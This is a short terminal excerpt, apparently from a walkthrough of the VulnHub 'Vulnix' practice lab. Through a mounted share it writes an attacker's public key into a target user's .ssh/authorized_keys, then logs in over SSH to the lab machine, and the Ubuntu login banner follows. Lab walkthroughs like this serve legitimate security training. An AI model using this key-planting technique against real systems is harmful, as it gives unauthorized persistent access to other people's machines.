 tmpuser@kali:/mnt/home/vulnix$ cat /home/kali/Documents/vulnhub/vulnix/vulnixKey.pub > .ssh/authorized_keys
tmpuser@kali:/mnt/home/vulnix$ su kali
Password:
kali@kali:/mnt/home/vulnix$ ssh vulnix@192.168.56.133 -i ~/Documents/vulnhub/vulnix/vulnixKey
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)

 * Documentation:  https://help.ubuntu.com/

  System information as of Thu Aug  6 18:16:20 BST 2020

  System load:  0.0              Processes:           89
  Usage of /:   90.2% of 773MB   Users logged in:     0
  Memory usage: 7%               IP address for eth0: 192.168.56.133
  Swap usage:   0%

  => / is using 90.2% of 773MB

  Graph this data and manage this system at https://landscape.canonical.com/


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

vulnix@vulnix:~$